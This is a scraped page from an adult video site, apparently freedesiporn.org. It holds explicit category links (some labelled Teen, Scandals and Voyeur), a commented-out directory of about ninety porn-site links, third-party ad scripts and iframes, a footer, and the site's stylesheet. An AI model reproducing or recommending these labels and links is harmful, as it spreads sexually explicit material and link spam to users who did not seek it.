 <li><a href="/en/category/3670072/Pakistani/popular/1/" target="_self"><span><i class="la la-video"></i> 1278</span> <i class="la la-tag"></i> Pakistani</a></li>              
                      
 <li><a href="/en/category/4718648/Panties/popular/1/" target="_self"><span><i class="la la-video"></i> 219</span> <i class="la la-tag"></i> Panties</a></li>              
                      
 <li><a href="/en/category/4784184/Pantyhose/popular/1/" target="_self"><span><i class="la la-video"></i> 571</span> <i class="la la-tag"></i> Pantyhose</a></li>              
                      
 <li><a href="/en/category/6488067/Persian/popular/1/" target="_self"><span><i class="la la-video"></i> 312</span> <i class="la la-tag"></i> Persian</a></li>              
                      
 <li><a href="/en/category/4849720/Pissing/popular/1/" target="_self"><span><i class="la la-video"></i> 281</span> <i class="la la-tag"></i> Pissing</a></li>              
                      
 <li><a href="/en/category/4915256/Pornstars/popular/1/" target="_self"><span><i class="la la-video"></i> 1255</span> <i class="la la-tag"></i> Pornstars</a></li>              
                      
 <li><a href="/en/category/5046328/Pregnant/popular/1/" target="_self"><span><i class="la la-video"></i> 286</span> <i class="la la-tag"></i> Pregnant</a></li>              
                      
 <li><a href="/en/category/5111864/Public/popular/1/" target="_self"><span><i class="la la-video"></i> 1080</span> <i class="la la-tag"></i> Public</a></li>              
                      
 <li><a href="/en/category/235405368/Punjabi/popular/1/" target="_self"><span><i class="la la-video"></i> 947</span> <i class="la la-tag"></i> Punjabi</a></li>              
                      
 <li><a href="/en/category/5177400/Retro/popular/1/" target="_self"><span><i class="la la-video"></i> 182</span> <i class="la la-tag"></i> Retro</a></li>              
                      
 <li><a href="/en/category/5242936/Rough/popular/1/" target="_self"><span><i class="la la-video"></i> 317</span> <i class="la la-tag"></i> Rough</a></li>              
                      
 <li><a href="/en/category/3539000/Scandals/popular/1/" target="_self"><span><i class="la la-video"></i> 51</span> <i class="la la-tag"></i> Scandals</a></li>              
                      
 <li><a href="/en/category/5308472/Small Tits/popular/1/" target="_self"><span><i class="la la-video"></i> 341</span> <i class="la la-tag"></i> Small Tits</a></li>              
                      
 <li><a href="/en/category/5374008/Smoking/popular/1/" target="_self"><span><i class="la la-video"></i> 64</span> <i class="la la-tag"></i> Smoking</a></li>              
                      
 <li><a href="/en/category/5439544/Softcore/popular/1/" target="_self"><span><i class="la la-video"></i> 883</span> <i class="la la-tag"></i> Softcore</a></li>              
                      
 <li><a href="/en/category/5505080/Solo/popular/1/" target="_self"><span><i class="la la-video"></i> 345</span> <i class="la la-tag"></i> Solo</a></li>              
                      
 <li><a href="/en/category/5570616/Spanked/popular/1/" target="_self"><span><i class="la la-video"></i> 101</span> <i class="la la-tag"></i> Spanked</a></li>              
                      
 <li><a href="/en/category/5636152/Squirt/popular/1/" target="_self"><span><i class="la la-video"></i> 436</span> <i class="la la-tag"></i> Squirt</a></li>              
                      
 <li><a href="/en/category/235339832/Srilankan/popular/1/" target="_self"><span><i class="la la-video"></i> 135</span> <i class="la la-tag"></i> Srilankan</a></li>              
                      
 <li><a href="/en/category/5701688/Stockings/popular/1/" target="_self"><span><i class="la la-video"></i> 113</span> <i class="la la-tag"></i> Stockings</a></li>              
                      
 <li><a href="/en/category/5767224/Strap-on/popular/1/" target="_self"><span><i class="la la-video"></i> 43</span> <i class="la la-tag"></i> Strap-on</a></li>              
                      
 <li><a href="/en/category/5832760/Swingers/popular/1/" target="_self"><span><i class="la la-video"></i> 117</span> <i class="la la-tag"></i> Swingers</a></li>              
                      
 <li><a href="/en/category/3604536/Tamil/popular/1/" target="_self"><span><i class="la la-video"></i> 3431</span> <i class="la la-tag"></i> Tamil</a></li>              
                      
 <li><a href="/en/category/5898296/Teen/popular/1/" target="_self"><span><i class="la la-video"></i> 4616</span> <i class="la la-tag"></i> Teen</a></li>              
                      
 <li><a href="/en/category/235208760/Telugu/popular/1/" target="_self"><span><i class="la la-video"></i> 1048</span> <i class="la la-tag"></i> Telugu</a></li>              
                      
 <li><a href="/en/category/5963832/Threesome/popular/1/" target="_self"><span><i class="la la-video"></i> 1077</span> <i class="la la-tag"></i> Threesome</a></li>              
                      
 <li><a href="/en/category/6750211/Turkish/popular/1/" target="_self"><span><i class="la la-video"></i> 589</span> <i class="la la-tag"></i> Turkish</a></li>              
                      
 <li><a href="/en/category/6094904/Uniform/popular/1/" target="_self"><span><i class="la la-video"></i> 334</span> <i class="la la-tag"></i> Uniform</a></li>              
                      
 <li><a href="/en/category/6160440/Voyeur/popular/1/" target="_self"><span><i class="la la-video"></i> 536</span> <i class="la la-tag"></i> Voyeur</a></li>              
                      
 <li><a href="/en/category/6225976/Webcam/popular/1/" target="_self"><span><i class="la la-video"></i> 1321</span> <i class="la la-tag"></i> Webcam</a></li>              
                      
 <li><a href="/en/category/6291512/Whore/popular/1/" target="_self"><span><i class="la la-video"></i> 835</span> <i class="la la-tag"></i> Whore</a></li>              
   
                
            </ul>
            
            
            
            
            <h2>Porn Sites List</h2>
            
            <ul class="list tradlist">
                
<!-- <li><a href="https://1xxxmalayalam.com/" data-ct="547990593"><i class="la la-check-circle"></i> xxx malayalam</a></li><li><a href="https://mallusex.me/" data-ct="3759593891"><i class="la la-check-circle"></i> mallu sex</a></li><li><a href="https://indiansexvideos2021.com/" data-ct="664392591"><i class="la la-check-circle"></i> indian sex videos 2021</a></li><li><a href="https://topindiansexvideohd.com/" data-ct="129941279"><i class="la la-check-circle"></i> top indian sex video hd</a></li><li><a href="http://pakistanporntube.net/" data-ct="2783345754"><i class="la la-check-circle"></i> pakistan porn tube</a></li><li><a href="https://southindianporn.org/" data-ct="116836637"><i class="la la-check-circle"></i> South Indian Porn</a></li><li><a href="http://desiporn.me/" data-ct="683108878"><i class="la la-check-circle"></i> Desi Porn</a></li><li><a href="https://desisexvideos.cc/" data-ct="1499390037"><i class="la la-check-circle"></i> desi sex videos</a></li><li><a href="https://1banglaxxx.com/" data-ct="2281414338"><i class="la la-check-circle"></i> bangla xxx</a></li><li><a href="http://malluporn.net/" data-ct="578643652"><i class="la la-check-circle"></i> mallu porn</a></li><li><a href="https://1indiansareesex.com/" data-ct="1199604"><i class="la la-check-circle"></i> indian saree sex</a></li><li><a href="https://tamilsexvideos.me/" data-ct="2916303"><i class="la la-check-circle"></i> tamils ex videos</a></li><li><a href="https://1malayalamxxx.com/" data-ct="14849674"><i class="la la-check-circle"></i> malayalam xxx</a></li><li><a href="https://indianteenporn.me/" data-ct="40474797"><i class="la la-check-circle"></i> indian teen porn</a></li><li><a href="https://desiauntysex.org/" data-ct="54821292"><i class="la la-check-circle"></i> desi aunty sex</a></li><li><a href="https://1teluguporn.com/" data-ct="65955301"><i class="la la-check-circle"></i> telugu porn</a></li><li><a href="https://1hindisexvideo.com/" data-ct="89520120"><i class="la la-check-circle"></i> hindi sex video</a></li><li><a href="https://topindiansexvideos.com/" data-ct="91314230"><i class="la la-check-circle"></i> top indian sex videos</a></li><li><a href="https://newdesisex.net/" data-ct="99035111"><i class="la la-check-circle"></i> new desi sex</a></li><li><a href="https://1malayalampornvideos.com/" data-ct="115732287"><i class="la la-check-circle"></i> malayalam porn videos</a></li><li><a href="https://tamilxxx2021.com/" data-ct="139866785"><i class="la la-check-circle"></i> tamil xxx 2021</a></li><li><a href="https://indianbhabhitube.com/" data-ct="143280362"><i class="la la-check-circle"></i> Indian Bhabhi Tube</a></li><li><a href="https://indiansexstories2021.com/" data-ct="159903585"><i class="la la-check-circle"></i> indian sex stories 2021</a></li><li><a href="https://desipornvideos.biz/" data-ct="165119929"><i class="la la-check-circle"></i> Desi Porn Videos</a></li><li><a href="https://tamilhotsex2021.com/" data-ct="180436871"><i class="la la-check-circle"></i> tamil hot sex 2021</a></li><li><a href="https://indiandesipornvideos.com/" data-ct="182137908"><i class="la la-check-circle"></i> indiandesipornvideos.com</a></li><li><a href="https://1indianpornmovies.com/" data-ct="190046343"><i class="la la-check-circle"></i> indian porn movies</a></li><li><a href="https://desiboobs.org/" data-ct="195714802"><i class="la la-check-circle"></i> desi boobs</a></li><li><a href="https://tamilporn.me/" data-ct="203918651"><i class="la la-check-circle"></i> tamil porn</a></li><li><a href="https://tamilxnxx.net/" data-ct="226655005"><i class="la la-check-circle"></i> tamil xnxx</a></li><li><a href="https://indianxvideos2021.com/" data-ct="238866055"><i class="la la-check-circle"></i> indian xvideos 2021</a></li><li><a href="https://mallusexvideos.net/" data-ct="257736556"><i class="la la-check-circle"></i> mallu sex videos</a></li><li><a href="https://desiaunty2021.com/" data-ct="274597895"><i class="la la-check-circle"></i> desi aunty 2021</a></li><li><a href="https://indianpornsexvideo.com/" data-ct="279118839"><i class="la la-check-circle"></i> indianpornsexvideo.com</a></li><li><a href="https://auntypornvideos.com/" data-ct="285297232"><i class="la la-check-circle"></i> auntypornvideos</a></li><li><a href="https://desiporntube.me/" data-ct="323645605"><i class="la la-check-circle"></i> Desi Porn Tube</a></li><li><a href="https://xvideosindian.net/" data-ct="325813533"><i class="la la-check-circle"></i> xvideos indian</a></li><li><a href="https://tophindisexyvideo.com/" data-ct="326222518"><i class="la la-check-circle"></i> top hindi sexy video</a></li><li><a href="https://pakistanipornvideos.com/" data-ct="413187132"><i class="la la-check-circle"></i> pakistani porn videos</a></li><li><a href="https://1punjabisexvideo.com/" data-ct="429649617"><i class="la la-check-circle"></i> punjabi sex video</a></li><li><a href="http://indianpornvideotube.com/" data-ct="453513550"><i class="la la-check-circle"></i> indianpornvideotube.com</a></li><li><a href="https://xxxindiantube.org/" data-ct="488745741"><i class="la la-check-circle"></i> xxx indian tube</a></li><li><a href="https://4ktelugusexvideos.com/" data-ct="492636461"><i class="la la-check-circle"></i> 4k telugu sex videos</a></li><li><a href="https://indiantube.biz" data-ct="546942199"><i class="la la-check-circle"></i> Indian Tube</a></li><li><a href="https://xvideoindian.org/" data-ct="549170349"><i class="la la-check-circle"></i> xvideo indian</a></li><li><a href="http://bollywoodsexvideos.org/" data-ct="574427242"><i class="la la-check-circle"></i> bollywood sex videos</a></li><li><a href="http://desiporn.biz/" data-ct="581690867"><i class="la la-check-circle"></i> Desi Porn</a></li><li><a href="https://nudedesi.net/" data-ct="583423129"><i class="la la-check-circle"></i> nude desi</a></li><li><a href="https://nakedindiangirls.org/" data-ct="587436094"><i class="la la-check-circle"></i> naked indian girls</a></li><li><a href="https://bestmallusexvideos.com/" data-ct="628375414"><i class="la la-check-circle"></i> best mallu sex videos</a></li><li><a href="https://tamilsexmovies.me/" data-ct="635830233"><i class="la la-check-circle"></i> tamil sex movies</a></li><li><a href="https://indianpussytube.net/" data-ct="640971904"><i class="la la-check-circle"></i> IndianPussyTube.net</a></li><li><a href="https://topindianhotsex.com/" data-ct="644544977"><i class="la la-check-circle"></i> top indian hot sex</a></li><li><a href="http://bollywoodsexscenes.com/" data-ct="682580692"><i class="la la-check-circle"></i> bollywood sex scenes</a></li><li><a href="http://desisextube.me/" data-ct="687750101"><i class="la la-check-circle"></i> Desi Sex Tube</a></li><li><a href="https://pakistansextube.org/" data-ct="713486845"><i class="la la-check-circle"></i> Pakistan Sex Tube</a></li><li><a href="https://tamilauntysex.org/" data-ct="769037965"><i class="la la-check-circle"></i> tamil aunty sex</a></li><li><a href="https://newindianpornvideos.com/" data-ct="769546142"><i class="la la-check-circle"></i> new indian porn videos</a></li><li><a href="https://4kmarathiporn.com/" data-ct="811939422"><i class="la la-check-circle"></i> 4k marathi porn</a></li><li><a href="https://4kxnxxtelugu.com/" data-ct="826778328"><i class="la la-check-circle"></i> 4k xnxx telugu</a></li><li><a href="https://indianxxxmoviestube.com/" data-ct="836166187"><i class="la la-check-circle"></i> Indian XXX Movies Tube</a></li><li><a href="http://desisexvideo.name/" data-ct="840051558"><i class="la la-check-circle"></i> Desi Sex Video</a></li><li><a href="http://pakistanporntube.com/" data-ct="867872579"><i class="la la-check-circle"></i> pakistan porn tube</a></li><li><a href="https://desiindiansex.org/" data-ct="898750289"><i class="la la-check-circle"></i> desi indian sex</a></li><li><a href="http://indiaporntube.org/" data-ct="901082108"><i class="la la-check-circle"></i> india porn tube</a></li><li><a href="http://bollywoodsexscene.net/" data-ct="927600294"><i class="la la-check-circle"></i> bollywood sex scene</a></li><li><a href="http://bhabhitube.com" data-ct="955889382"><i class="la la-check-circle"></i> Bhabhi Tube</a></li><li><a href="https://desixxx.cc/" data-ct="962812015"><i class="la la-check-circle"></i> desi xxx</a></li><li><a href="https://desihot.org/" data-ct="987667839"><i class="la la-check-circle"></i> desi hot</a></li><li><a href="https://indianauntypornvideos.com/" data-ct="1001989695"><i class="la la-check-circle"></i> indianauntypornvideos</a></li><li><a href="https://tamilsexpadam.com/" data-ct="1011494874"><i class="la la-check-circle"></i> tamil sex padam</a></li><li><a href="https://indianporntubes.org/" data-ct="1040391401"><i class="la la-check-circle"></i> indian porn tubes</a></li><li><a href="https://indiansex2021.com/" data-ct="1084698198"><i class="la la-check-circle"></i> indian sex 2021</a></li><li><a href="http://malluvideos.org/" data-ct="1115977190"><i class="la la-check-circle"></i> mallu videos</a></li><li><a href="https://pakistanipornmovies.me/" data-ct="1125023514"><i class="la la-check-circle"></i> pakistani porn movies</a></li><li><a href="https://malluauntysex.com/" data-ct="1129901820"><i class="la la-check-circle"></i> mallu aunty sex</a></li><li><a href="https://punjabipornvideo.com/" data-ct="1150395907"><i class="la la-check-circle"></i> punjabipornvideo.com</a></li><li><a href="https://desisexvideo.org/" data-ct="1171601364"><i class="la la-check-circle"></i> desi sex video</a></li><li><a href="https://indianauntysex2021.com/" data-ct="1174831086"><i class="la la-check-circle"></i> indian aunty sex 2021</a></li><li><a href="https://desipussy.org/" data-ct="1185097411"><i class="la la-check-circle"></i> Desi Pussy</a></li><li><a href="https://bestmalluxnxx.com/" data-ct="1227901044"><i class="la la-check-circle"></i> best mallu xnxx</a></li><li><a href="https://bollywoodporn.biz/" data-ct="1234541187"><i class="la la-check-circle"></i> Bollywood Porn</a></li><li><a href="https://indiangirlfucked.com/" data-ct="1300802679"><i class="la la-check-circle"></i> indian girl fucked</a></li><li><a href="https://newdesisex.name/" data-ct="1303964514"><i class="la la-check-circle"></i> new desi sex</a></li><li><a href="https://indiansexxxx.me/" data-ct="1354668077"><i class="la la-check-circle"></i> indian sex xxx</a></li><li><a href="https://xxxindian.org/" data-ct="1391186272"><i class="la la-check-circle"></i> xxx indian</a></li><li><a href="https://indiansexmms.org/" data-ct="1399961651"><i class="la la-check-circle"></i> indian sex mms</a></li><li><a href="https://topindiansexcom.com/" data-ct="1440791365"><i class="la la-check-circle"></i> top indian sex com</a></li><li><a href="https://desisexstories.me/" data-ct="1449669864"><i class="la la-check-circle"></i> Desi Sex Stories</a></li><li><a href="https://sareeporn.com/" data-ct="1452644801"><i class="la la-check-circle"></i> saree porn</a></li> -->  
                
            </ul>
            
            
            
           
            <!-- AD banners 300x250 block -->
           
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-3"> <!-- Additional class="brka-3" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-4"> <!-- Additional class="brka-4" - for 2-th banner will shows only if user screen has enough width -->
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-5"> <!-- Additional class="brka-4" - for 2-th banner will shows only if user screen has enough width -->
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
            </div>
            
            <!-- / AD banners 300x250 block -->
            
            
            
        </div>
        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p><span>&copy; freedesiporn.org</span>.</p>
                <p>All Rights Reserved.</p>
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        

        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Lexend:wght@400;600&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>         
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e23519996b444699bf8aaa93cd4388bc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>




--- FILE ---
content_type: text/css
request_url: https://freedesiporn.org/css/styles.css
body_size: 3401
content:
body, .head-container
{ background-color: rgb(5,10,20); }

.menu-container, .search-form, .filters, .textarea, .input
{ background-color: rgb(0,5,15); }

.pic, .search-input, .brka-desk-728, .brka-desk-900, .brka-mob, .brka, .pagination a:hover, .pagination a.active, .list a:hover, .more-comments a:hover
{ background-color: rgb(25,30,40); }

.filters-button, .s-list span, button.submit
{ background-color: rgb(45,50,60); }

.menu-container, .search-form, .filters, .search-input, .textarea, .input
{ border-color: rgb(45,50,60); }

a:hover, a.logo span, a.active, .spinner, .menu-slide:hover, .search-slide:hover, .menu-slide.active, .search-slide.active, .s-list a i, .list a i, .tradlist a:hover i, .footer-container span, .color-2
{ color: rgb(209, 50, 193); }

.filters-button:hover, .filters-button.active, .overlay.colored, button.submit:hover, #scroll-top
{ background-color: rgb(85,150,200); color: rgb(255,255,255); }

.head-container, .footer-container
{ border-color: rgb(85,150,200); }

a, a.logo, .menu-slide, .search-slide, .search-form input, .search-form input::placeholder, .search-form button:hover, .filters-button, .s-list span, .tradlist a:hover, .tradlist a i, p.comment-info span, a.dislike:hover, a.like:hover, .color-1, .textarea textarea, .input input, button.submit
{ color: rgb(225,230,235); }

body, .info, .thumbs-container span, .search-form button, .list span, .list span i, .tradlist a, .textarea textarea::placeholder, .input input::placeholder
{ color: rgb(155,160,165); }

a.like, .thumbs-container a:hover span.likes
{ color: rgb(85,165,135); }

a.dislike
{ color: rgb(195,65,65); }


.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */

body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

i { text-rendering: optimizeLegibility !important; }

body, input, textarea, button { font-family: 'Lexend', sans-serif; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

h1, h2 { font-weight: normal; }
h1 { font-size: 24px; line-height: 30px; margin: 20px 10px 0 10px; }
h2 { margin: 40px 10px 0 10px; font-size: 24px; line-height: 30px; }

.subtitle { margin: 40px 10px 0 10px; font-size: 24px; line-height: 30px; }

.head-container { border-top-style: solid; border-top-width: 3px; min-height: 50px; position: fixed; width: 100%; top: 0; left: 0; z-index: 10000; }
.head-container .main-container { overflow: visible; position: relative; padding: 0; }

a.logo { overflow: hidden; font-weight: bold; text-transform: uppercase; margin: 0 10px; display: block; float: left; height: 50px; line-height: 50px; font-size: 18px; }

.menu-slide, .search-slide { cursor: pointer; position: relative; overflow: hidden; display: block; float: right; height: 50px; line-height: 50px; font-size: 29px; margin: 0 10px; }
.menu-slide i, .search-slide i { display: block; height: inherit; line-height: inherit; }
.search-slide { font-size: 25px; }

.search-form { display: none; box-shadow: 0 5px 15px -5px rgb(0,0,0); overflow: hidden; border-width: 3px; border-style: solid; border-radius: 5px; top: 50px; left: 10px; right: 10px; padding:  20px; position: absolute; z-index: 10000; }
.search-form form { position: relative; overflow: hidden; }
.search-input { border-width: 1px; border-style: solid; overflow: hidden; height: 50px; line-height: 50px; border-radius: 5px; padding: 0 60px 0 20px; }
.search-form input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: inherit; }
.search-form button { background: none; position: absolute; top: 0; right: 0; border: 0 none; cursor: pointer; outline: 0 none; width: 50px; font-size: 22px; height: 50px; line-height: 50px; }
.search-form button i { display: block; height: inherit; line-height: inherit; }

.menu-container { display: none; box-shadow: -5px 5px 15px -5px rgb(0,0,0); overflow: hidden; border-width: 3px; border-style: solid; border-radius: 5px; position: absolute; top: 50px; right: 10px; padding: 5px 20px 10px 20px; z-index: 10000; }
.menu-container a { height: 40px; line-height: 40px; font-size: 16px; margin-top: 5px; display: block; }
.menu-container a i { display: block; float: left; margin-right: 3px; height: inherit; line-height: inherit; }

.main-container { margin: 0 auto; max-width: 1000px; padding-top: 50px; clear: both; overflow: hidden; }

.brka-mob { margin: 10px auto; width: 300px; height: 100px; overflow: hidden; }
.brka-desk-728 { display: none; margin: 60px auto 0 auto; width: 728px; height: 90px; overflow: hidden; }
.brka-desk-900 { display: none; margin: 60px auto 0 auto; width: 900px; height: 300px; overflow: hidden; }

.title-sort { overflow: hidden; clear: both; padding-top: 20px; }
.title-sort:first-child { padding-top: 0; }
.title-sort h1, .title-sort h2 { margin-top: 20px !important; }

.filters-button { overflow: hidden; font-weight: bold; height: 40px; line-height: 40px; cursor: pointer; float: right; margin: 15px 10px 0 10px; border-radius: 5px; padding: 0 20px; font-size: 16px; }
.filters-button i { display: block; height: inherit; line-height: inherit; font-size: 24px; float: left; margin-right: 3px; }

.filters-container { position: relative; clear: both; }

.filters { box-shadow: -5px 5px 15px -5px rgb(0,0,0); border-width: 3px; border-style: solid; border-radius: 5px; display: none; overflow: hidden; position: absolute; top: 10px; right: 10px; z-index: 10000; margin-left: 10px; padding: 0 0 20px 25px; }

.s-list { margin: 18px 40px 0 0; overflow: hidden; }
.s-list:last-child { margin-right: 0; }
.s-list span { border-radius: 5px; padding: 0 15px; margin: 7px 25px 13px 0; float: left; display: block; height: 34px; line-height: 34px; font-size: 14px; }
.s-list i { float: left; display: block; height: inherit; line-height: inherit; font-size: 20px; margin-right: 4px; }
.s-list a { margin: 2px 25px 0 0; float: left; display: block; height: 30px; line-height: 30px; font-size: 14px; }
.s-list a i { font-size: 16px; }

.val { overflow: hidden; }

.search-form .s-list span { padding: 0 20px; }

.thumbs-container { clear: both; overflow: hidden; }

.thumb { overflow: hidden; }
.thumb a { margin: 20px 10px 0 10px; display: block; font-size: 14px; overflow: hidden; }
.pic { position: relative; overflow: hidden; }
.pic img { width: 100%; height: auto; position: relative; z-index: 2; }
.thumb p { white-space: nowrap; text-overflow: ellipsis; overflow: hidden; margin-top: 10px; height: 22px; line-height: 22px; }
.thumb span { display: block; float: right; overflow: hidden; margin: 10px 0 0 10px; height: 22px; line-height: 22px; }
.thumb i { display: block; float: left; height: inherit; line-height: inherit; font-size: 22px; margin-right: 3px; }
.info { height: 22px; line-height: 22px; margin: 5px 10px 0 10px; overflow: hidden; }
.info span { margin: 0 15px 0 0; float: left; }
.info span:first-child { float: right; margin-right: 0; }

.thumb p.thumb-cat { font-size: 16px; font-weight: bold; }

.pic.wide-ratio img, .pic.rectangle-ratio img, .pic.square-ratio img, .pic.vertical-ratio img, .pic.custom-ratio img { z-index: 2; position: absolute; top: 0; left: 0; width: 100%; height: auto; }

.spinner { text-shadow: 0 0 10px rgba(0,0,0,0.5); z-index: 1; position: absolute; top: 50%; left: 50%; width: 40px; height: 40px; line-height: 40px; font-size: 40px; margin: -20px 0 0 -20px; display: block; float: none; padding: 0; }
.spinner i { float: none; font-size: inherit; margin: 0; }

.overlay { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); display: block; font-weight: bold; border-radius: 3px; height: 24px; line-height: 24px; font-size: 12px; padding: 0 5px; position: absolute; z-index: 10; }
.overlay i { width: 14px; font-size: 11px; margin: 1px 2px 0 0; display: block; float: left; height: inherit; line-height: inherit; }

.top-right { top: 4px; right: 4px; }
.top-left { top: 4px; left: 4px; }
.bottom-right { bottom: 4px; right: 4px; }
.bottom-left { bottom: 4px; left: 4px; }

.pagination { margin: 45px 5px 0 5px; font-size: 0; text-align: center; overflow: hidden; }
.pagination a, .pagination span { margin: 5px 5px 0 5px; display: inline-block; vertical-align: top; position: relative; border-radius: 5px; padding: 0 5px; min-width: 30px; height: 40px; line-height: 40px; font-size: 16px; font-weight: bold; }
.pagination i { display: block; height: inherit; line-height: inherit; font-size: 22px; }

.view-more a { padding: 0 20px; }
.view-more i { display: inline-block; vertical-align: top; margin-left: 5px; }

.brkas-container { margin-top: 40px; text-align: center; font-size: 0; overflow: hidden; }
.brka { margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.brka-2, .brka-3, .brka-4, .brka-5 { display: none; }

.list { padding-top: 18px; overflow: hidden; } 
.list a { font-weight: bold; white-space: nowrap; text-overflow: ellipsis; font-size: 16px; display: block; margin: 2px 2px 0 2px; padding: 0 8px; border-radius: 5px; height: 40px; line-height: 40px; }
.list a i { float: left; display: block; height: inherit; line-height: inherit; font-size: 18px; margin-right: 3px; }
.list span { font-weight: normal; font-size: 13px; display: block; float: right; margin-left: 10px; }
.list span i { float: left; display: block; height: inherit; line-height: inherit; margin-right: 3px; font-size: 16px; }

.tradlist a { font-weight: normal; }

.about { margin: 10px 10px 0 10px; font-size: 16px; line-height: 24px; text-align: justify; overflow: hidden; }
.about p { margin-top: 10px; }
.about a { text-decoration: underline; }
.about a:hover { text-decoration: none; }

.media-container { clear: both; overflow: hidden; }

.media-table { overflow: hidden; }

.limited { padding: 0; margin: 0 auto; }

.media-video { background-color: rgb(0,0,0); position: relative; overflow: hidden; }

.wide-ratio iframe, .rectangle-ratio iframe, .square-ratio iframe, .vertical-ratio iframe, .custom-ratio iframe,
.wide-ratio video, .rectangle-ratio video, .square-ratio video, .vertical-ratio video, .custom-ratio video,
.wide-ratio source, .rectangle-ratio source, .square-ratio source, .vertical-ratio source, .custom-ratio source,
.wide-ratio object, .rectangle-ratio object, .square-ratio object, .vertical-ratio object, .custom-ratio object,
.wide-ratio embed, .rectangle-ratio embed, .square-ratio embed, .vertical-ratio embed, .custom-ratio embed
{ position: absolute; top: 0; left: 0; width: 100%; height: 100%; }


.meta-container { padding: 15px 0 0 10px; overflow: hidden; }
.meta-container a, .meta-container span { margin: 5px 20px 0 0; display: block; float: left; height: 30px; line-height: 30px; font-size: 14px; overflow: hidden; }
.meta-container i { float: left; display: block; height: inherit; line-height: inherit; font-size: 30px; margin-right: 3px; }

.rating-container { float: right; overflow: hidden; padding-right: 10px; }
.rating-container a { cursor: pointer; margin: 5px 0 0 20px; }

.media-main-column { padding-top: 20px; overflow: hidden; }

.media-list { overflow: hidden; padding-left: 10px; }

.media-list .s-list { float: left; }

.media-list .s-list a i { font-size: 18px; }

.comments-block { overflow: hidden; padding: 0 10px; }

.comments-title { overflow: hidden; }

.comments-item { overflow: hidden; padding-bottom: 20px; }

.comment { margin-top: 40px;overflow: hidden; }
.comment p { clear: both; font-size: 14px; line-height: 20px; }

p.comment-info { padding: 0 0 8px 0; float: none; background: none; font-size: 14px; }
p.comment-info span { margin-right: 20px; }
p.comment-info i { margin-right: 3px; float: left; display: block; font-size: 18px; }

.add-comment { overflow: hidden; padding-top: 20px; }

.textarea { border-style: solid; border-width: 1px; border-radius: 4px; padding: 15px; margin-top: 10px; overflow: hidden; }
.textarea textarea { background: none; text-align: left; max-width: 100% !important; width: 100% !important; min-height: 60px !important; height: 60px; max-height: 180px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 14px; }

